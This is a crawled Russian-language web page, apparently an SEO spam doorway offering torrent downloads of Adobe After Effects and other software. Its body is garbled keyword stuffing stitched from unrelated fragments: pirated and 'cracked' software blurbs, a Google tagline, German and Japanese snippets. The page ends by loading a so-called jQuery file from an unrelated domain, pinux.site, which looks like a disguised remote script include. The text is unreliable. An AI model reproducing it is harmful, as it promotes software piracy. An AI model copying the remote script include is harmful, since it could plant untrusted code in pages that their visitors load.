

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-skachat-adobe-after-effects-2010-torrent.html
body_size: 3613
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать adobe after effects 2010 торрент - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать adobe after effects 2010 торрент</h2>
                            </header>
                            <p>скачать Adobe Audition 1.5 + Waves (2004) Русский + Английский через торрент бесплатно, Adobe Audition 1.5 + Waves (2004) Русский + Английский с torrent windows. Скачать быстро программный софт при помощи торрента на Windows Производители компьютерных интерфейсов и разработчики обеспечения создают огромное количество новых платформ и приложений. Adobe Illustrator CC скачать бесплатно возможно на русском языке через торрент или по инструкции Adobe Photoshop CS6 является приоритетным современным инструментом работы с изображениями, понятным для новичков и высокотехничным для профессионалов. На нашем сайте вы сможете скачать AutoCAD бесплатно в русской версии без торрент клиента, регистрации и смс. BELOFF 2019.2.1 minstall vs wpi PC / Русский ISO руторг скачать торрент бесплатно и без регистрации с открытого торрент трекера. 
Скачать через торрент MInstAll v.28.12.2018 (2018) PC by Andreyonohov & Leha342 бесплатно программу на компьютер, на русском языке. Скачать через торрент BELOFF 2018.9.1 minstall vs wpi (2018) PC ISO бесплатно программу на компьютер, на русском языке. Adobe After Effects и Sony Vegas Pro. Как перекинуть проэкт. Николай Федотов. на голосовании. Голосование за лучший ответ. 
Данный пакет предоставляет собой самый полный набор инструментов для того чтобы создать отличные логотипы, иллюстрации, бюллетени, брошюры, рекламные объявления, буклеты и рекламные щиты. скачать Adobe Audition 1.5 + Waves (2004) Русский + Английский через торрент бесплатно, Adobe Audition 1.5 + Waves (2004. На новом зеркале rutor можно софт 2018 скачать бесплатно, весь необходимый софт для windows. Adobe Illustrator CC скачать бесплатно возможно на русском языке через торрент или по инструкции 
Скачать Фотошоп cs6 на русском языке бесплатно можно с официального сайта разработчика. На нашем сайте вы сможете скачать AutoCAD бесплатно в русской версии без торрент клиента. BELOFF 2019.2.1 minstall vs wpi PC / Русский ISO руторг скачать торрент бесплатно и без регистрации. Скачать через торрент MInstAll v.28.12.2018 (2018) PC by Andreyonohov Leha342 бесплатно программу на компьютер. Скачать через торрент BELOFF 2018.9.1 minstall vs wpi (2018) PC ISO бесплатно программу на компьютер Adobe After Effects и Sony Vegas Pro. Как перекинуть проэкт. Николай Федотов. на голосовании. Голосование. Русская версия редактора CorelDRAW Graphics Suite 2018, полная последняя крякнутая версия программы. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. 
Русская версия программы TuneUp Utilities (RUS) для диагностики компьютера, скачать версию. Adobe Premiere Pro CC 2018 - профессиональная программа для видеомонтажа. Видели красивый видосик. Что такое ИМХО. ИМХО (имхо, Имхо) – часто встречающееся в форумах и Интернет-конференциях. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. Hier findest du alle Infos, How To's und Zubeh r f r einen erfolgreichen Start mit dem Raspberry Pi auf einer Seite. Starte noch heute dein Projekt. 図鑑DBについてなのですが、ID（図鑑No）を指定して検索できるようにお願いできませんでしょうか？ 具体的にはNo200～No220. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-nastya-kudri-devchonki-tekst-pesni.html">Настя кудри девчонки текст песни</a></li>
                                <li><a href="ze0mcx-skachat-igru-klyaksa-besplatno.html">Скачать игру клякса бесплатно</a></li>
                                <li><a href="ze0mcx-knigi-duhovnogo-soderzhaniya-eto-kakie.html">Книги духовного содержания это какие</a></li>
                                <li><a href="ze0mcx-devushka-kotoruyu-ty-pokinul-kupit-knigu.html">Девушка которую ты покинул купить книгу</a></li>
                                <li><a href="ze0mcx-gde-mozhno-skachat-filmy-onlayn.html">Где можно скачать фильмы онлайн</a></li>
                                <li><a href="ze0mcx-skachat-na-maynkraft-147-mody.html">Скачать на майнкрафт 147 моды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Adobe Audition 1.5 + Waves (2004) Русский + Английский.</li>
<li>Софт скачать торрент.</li>
<li>Скачать Adobe Illustrator 2018 бесплатно русскую полную.</li>
<li>Скачать Фотошоп CS6 на русском языке бесплатно от Adobe.</li>
<li>Autodesk AutoCAD скачать.</li>
<li>BELOFF 2019.2.1 minstall vs wpi PC / Русский.</li>
<li>MInstAll v.28.12.2018 (2018) PC by Andreyonohov.</li>
<li>BELOFF 2018.9.1 minstall vs wpi (2018) PC ISO скачать.</li>
<li>Blog Archives - creditturbabit.</li>
<li>CorelDRAW 2018 (RUS/x32-x64 bit) русская версия: скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-nezhnost-sergey-lyubavin-akkordy.html">Нежность сергей любавин аккорды</a></li>
                                            <li><a href="ze0mcx-autopico.html">Autopico</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-linda-pesnya-vorona-skachat-besplatno.html">Линда песня ворона скачать бесплатно</a></li>
                                            <li><a href="ze0mcx-prezentaciya-analiticheskiy-otchet-v-dou.html">Презентация аналитический отчет в доу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skiny-koshek-dlya-devochek-skachat.html">Скины кошек для девочек скачать</a></li>
                                            <li><a href="ze0mcx-menya-zvali-dyuhon.html">Меня звали дюхон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-igru-chelovek-pauk-besplatno-torrent.html">Скачать игру человек паук бесплатно торрент</a></li>
                                            <li><a href="ze0mcx-sbornik-russkih-klipov-skachat.html">Сборник русских клипов скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
